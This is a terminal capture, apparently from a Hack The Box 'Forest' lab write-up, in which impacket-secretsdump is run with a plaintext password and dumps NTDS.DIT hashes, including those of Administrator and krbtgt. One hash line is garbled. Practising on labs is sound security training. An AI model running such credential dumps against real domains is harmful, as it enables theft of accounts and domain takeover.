 ┌──(kali㉿kali)-[~/tj/forest]
└─$ impacket-secretsdump jdotinfo:Password1@forest -outputfile hashes.txt
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:3 6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::